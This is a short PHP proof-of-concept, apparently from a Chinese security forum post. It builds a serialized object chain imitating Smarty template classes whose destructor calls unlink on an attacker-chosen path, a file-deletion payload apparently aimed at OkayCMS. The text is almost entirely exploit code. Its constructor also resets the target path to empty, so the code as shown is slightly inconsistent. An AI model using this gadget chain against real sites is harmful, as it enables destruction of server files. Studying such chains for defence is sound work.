 class Smarty_Internal_CacheResource_File {
public function releaseLock(Smarty $smarty, Smarty_Template_Cached $cached) {
$cached->is_locked = false;
@unlink($cached->lock_id);
}
}
class Smarty_Template_Cached {
public $handler = null;
public $is_locked = true;
public $lock_id = 'C:\wamp\www\okaycms\111.txt';
public function __construct() {
$this->lock_id = '';
$this->handler = new Smarty_Internal_CacheResource_File;
}
}
class Smarty {
public $cache_locking = true;
}
class Smarty_Internal_Template {
public $smarty = null;
public $cached = null;
public function __construct() {
$this->smarty = new Smarty;
$this->cached = new Smarty_Template_Cached;
}
public function __destruct()
{
if ($this->smarty->cache_locking && isset($this->cached) && $this->cached->is_locked) {
$this->cached->handler->releaseLock($this->smarty, $this->cached);
}
}
}
$obj = new Smarty_Internal_Template();
$serialized = serialize($obj);
先知社区